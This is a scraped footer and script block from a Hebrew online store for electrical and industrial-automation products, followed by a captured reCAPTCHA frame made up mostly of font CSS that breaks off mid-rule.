							<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/mail-white.png" alt="Mail">
						</span>
						<p class="title">שלחו לנו הודעה</p>
						<p class="sub-title">כאן בשבילך לכל שאלה</p>
					</a>
													<a href="https://waze.com/ul?q=רח' סמטת התבור 4"  title="כתובת" target="_blank">
						<span class="img-wrap">
							<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/location.png" alt="Location">
						</span>
						<p class="title">באו לפגישה</p>
						<p class="sub-title">רח' סמטת התבור 4</p>
					</a>
													<a href="https://www.youtube.com/channel/UCLcF8NS_KSETGL65a2k62ag"  title="Youtube" target="_blank">
						<span class="img-wrap">
							<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/youtube.png" alt="Youtube">
						</span>
						<p class="title">צפו בנו</p>
						<p class="sub-title">הסרטונים האחרונים שלנו</p>
					</a>
													<a href="https://www.instagram.com/ATEKALTD/"  title="Instagram" target="_blank">
						<span class="img-wrap">
							<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/instagram.png" alt="Instagram">
						</span>
						<p class="title">עקבו אחרנו</p>
						<p class="sub-title">עקבו להתעדכן</p>
					</a>
							</div>
		</div>
		<div class="row footer-nav">
			<div class="col-lg-3 col-md-6 col-12">
				<h6>ניווט מהיר</h6>
				<div class="menu-%d7%a4%d7%95%d7%98%d7%a8-1-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a8-1" class=""><li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://ateka.co.il/%d7%aa%d7%9e%d7%99%d7%9b%d7%94/">שירותי תמיכה</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://ateka.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צור קשר</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://ateka.co.il/%d7%a0%d7%a7%d7%95%d7%93%d7%95%d7%aa-%d7%9e%d7%9b%d7%99%d7%a8%d7%94/">נקודות מכירה</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://ateka.co.il/%d7%a6%d7%95%d7%95%d7%aa/">הצוות שלנו</a></li>
<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://ateka.co.il/%d7%a9%d7%90%d7%9c%d7%95%d7%aa-%d7%95%d7%aa%d7%a9%d7%95%d7%91%d7%95%d7%aa/">שאלות ותשובות</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://ateka.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/">אודות</a></li>
<li id="menu-item-22278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22278"><a href="https://ateka.co.il/category/%d7%9e%d7%90%d7%9e%d7%a8%d7%99%d7%9d/">מאמרים</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://ateka.co.il/%d7%90%d7%96%d7%95%d7%a8-%d7%90%d7%99%d7%a9%d7%99/">אזור אישי</a></li>
</ul></div>			</div>
			<div class="col-lg-3 col-md-6 col-12">
				<h6>שירותינו</h6>
				<div class="menu-%d7%a4%d7%95%d7%98%d7%a8-2-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a8-2" class=""><li id="menu-item-19316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19316"><a href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/">חשמל מיתוג ואינסטלציה חשמלית</a></li>
<li id="menu-item-19317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent menu-item-19317"><a href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/">בקרה רובוטיקה ואוטומציה תעשייתית</a></li>
<li id="menu-item-19319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-19319"><a href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/">זיווד קופסאות וארונות לחשמל, בקרה ואלקטרוניקה</a></li>
<li id="menu-item-19320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19320"><a href="https://ateka.co.il/product-category/%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94-%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%95%d7%a8%d7%9b%d7%99%d7%91%d7%99-%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94/">אלקטרוניקה מחברים ורכיבי אלקטרוניקה</a></li>
<li id="menu-item-19321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19321"><a href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%9c%d7%a1%d7%91%d7%99%d7%91%d7%94-%d7%a0%d7%a4%d7%99%d7%a6%d7%94-ex/">פתרונות וציוד לסביבה נפיצה EX</a></li>
<li id="menu-item-19322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19322"><a href="https://ateka.co.il/product-category/%d7%9e%d7%98%d7%a2%d7%a0%d7%99%d7%9d-%d7%9c%d7%a8%d7%9b%d7%91-%d7%97%d7%a9%d7%9e%d7%9c%d7%99/">מטענים לרכב חשמלי</a></li>
<li id="menu-item-19323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19323"><a href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%90%d7%a8%d7%99/">פתרונות לתחום הסולארי</a></li>
</ul></div>			</div>
			<div class="col-lg-3 col-md-6 col-12">
				<h6>מאמרים</h6>
				<div class="menu-%d7%a4%d7%95%d7%98%d7%a8-3-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a8-3" class=""><li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-manufacturer menu-item-232"><a href="https://ateka.co.il/manufacturer/cahors/">CAHORS</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-manufacturer menu-item-233"><a href="https://ateka.co.il/manufacturer/fleximark/">FLEXIMARK</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-manufacturer menu-item-234"><a href="https://ateka.co.il/manufacturer/gewiss/">GEWISS</a></li>
<li id="menu-item-22266" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22266"><a href="https://ateka.co.il/%d7%9b%d7%91%d7%9c-%d7%97%d7%a9%d7%9e%d7%9c%d7%99/">כבל חשמלי</a></li>
<li id="menu-item-22267" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22267"><a href="https://ateka.co.il/%d7%9b%d7%91%d7%9c-%d7%9e%d7%aa%d7%97-%d7%92%d7%91%d7%95%d7%94/">כבל מתח גבוה</a></li>
<li id="menu-item-22268" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22268"><a href="https://ateka.co.il/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/">כלי עבודה חשמליים</a></li>
</ul></div>			</div>
			<div class="col-lg-3 col-md-6 col-12">
				<h6>מידע נוסף</h6>
				<div class="menu-%d7%a4%d7%95%d7%98%d7%a8-4-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a8-4" class=""><li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://ateka.co.il/%d7%aa%d7%9e%d7%99%d7%9b%d7%94/">שירותי תמיכה</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://ateka.co.il/%d7%a0%d7%a7%d7%95%d7%93%d7%95%d7%aa-%d7%9e%d7%9b%d7%99%d7%a8%d7%94/">נקודות מכירה</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://ateka.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/">אודות</a></li>
<li id="menu-item-26001" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-26001"><a href="https://ateka.co.il/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/">הצהרת נגישות</a></li>
</ul></div>			</div>
		</div>
	</div>
</footer>
<div id="leos">
    <a href="http://www.leos.co.il/" title="לאוס מדיה ואינטראקטיב">
        <img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/leos_logo.png"
             alt="" title="קידום אתרים עם לאוס מדיה ואינטראקטיב | חברה לקידום אתרים ובניית אתרים" />
        <span></span>
    </a>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ateka\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>

	jQuery(document).ready(function(){

		var objIntegrate = new ResponderCf7Integrate();

		var jsonOptions = '{\"email\":\"[email-778]\",\"phone\":\"[tel-277]\",\"url_redirect\":\"\",\"url_open_new_tab\":\"\"}';
		
		objIntegrate.init(jsonOptions);
		
	});
		
	</script>
	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/ateka.co.il"}},{"@type":"ListItem","position":2,"item":{"name":"\u05d6\u05d9\u05d5\u05d5\u05d3","@id":"https:\/\/ateka.co.il\/product-category\/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u05e7\u05d5\u05e4\u05e1\u05d0\u05d5\u05ea \u05e4\u05d5\u05dc\u05d9\u05d0\u05e1\u05d8\u05e8, \u05e4\u05d5\u05dc\u05d9\u05e7\u05e8\u05d1\u05d5\u05e0\u05d8 \u05d5\u05d0\u05dc\u05d5\u05de\u05e0\u05d9\u05d5\u05dd","@id":"https:\/\/ateka.co.il\/product-category\/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94\/%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%a4%d7%95%d7%9c%d7%99%d7%90%d7%a1%d7%98%d7%a8-%d7%a4%d7%95%d7%9c%d7%99%d7%a7%d7%a8%d7%91%d7%95%d7%a0%d7%98-%d7%95%d7%90%d7%9c%d7%95%d7%9e%d7%a0%d7%99\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u05e9\u05dc\u05d8 \u05dc\u05d4\u05e4\u05e2' \u05de\u05e8\u05d7\u05d5\u05e7 ROSE 29.250001 PILOT 250","@id":"https:\/\/ateka.co.il\/product\/%d7%a9%d7%9c%d7%98-%d7%9c%d7%94%d7%a4%d7%a2-%d7%9e%d7%a8%d7%97%d7%95%d7%a7-rose-29-250001-pilot-250\/"}}]}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type="text/javascript" src="https://ateka.co.il/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ateka.co.il\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ateka.co.il\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.0.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.0.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.0.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_89921a7bb258645bb1e5906a1b31bb99","fragment_name":"wc_fragments_89921a7bb258645bb1e5906a1b31bb99","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.0.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/themes/ateka/assets/plugins/slick/slick.min.js?ver=1" id="slick-js-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/themes/ateka/assets/plugins/lightbox/src/js/lightbox.js?ver=1" id="lightbox-js-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/themes/ateka/assets/scripts/waypoints.js?ver=1" id="waypoints-js-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/themes/ateka/assets/scripts/jquery.rcounterup.js?ver=1" id="rcount-js-js"></script>
<script type="text/javascript" src="https://code.jquery.com/ui/1.12.1/jquery-ui.js?ver=1" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/themes/ateka/assets/scripts/setup.js?ver=1" id="app-scripts-setup-js"></script>
<script type="text/javascript" id="app-scripts-js-extra">
/* <![CDATA[ */
var JSObject = {"wp_ajax":"https:\/\/ateka.co.il\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/themes/ateka/assets/scripts/scripts.js?ver=1" id="app-scripts-js"></script>
<script type="text/javascript" src="//cdn.jsdelivr.net/jquery.lazy/1.7.5/jquery.lazy.min.js?ver=1" id="lazy-js"></script>
<script type="text/javascript" src="//cdn.jsdelivr.net/jquery.lazy/1.7.5/plugins/jquery.lazy.av.min.js?ver=1" id="lazy-av-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LclEIonAAAAALo5ZZrAjfpIDDCRgsns75irRh6u&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LclEIonAAAAALo5ZZrAjfpIDDCRgsns75irRh6u",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1" id="wpcf7-recaptcha-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LclEIonAAAAALo5ZZrAjfpIDDCRgsns75irRh6u&co=aHR0cHM6Ly9hdGVrYS5jby5pbDo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9f19q2csztp5
body_size: 48670
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, 